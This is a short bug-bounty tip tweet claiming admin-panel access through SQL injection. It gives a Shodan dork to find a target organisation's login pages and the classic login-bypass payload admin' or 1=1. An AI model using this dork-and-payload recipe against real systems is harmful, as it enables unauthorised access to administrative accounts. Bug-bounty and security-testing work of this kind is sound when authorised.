 0xmahmoudJo0's tweet photo. ~Admin Panel Accessed via sqli

#bugbountytips 

1- Search for Login panels through @shodanhq with this dork:

org:"TARGET" http.title:"login"

2- Bypass login with old way:
admin' or 1=1

#BugBounty #bugbountytip #cybersecurity #sqli https://t.co/vKRvnJYwgV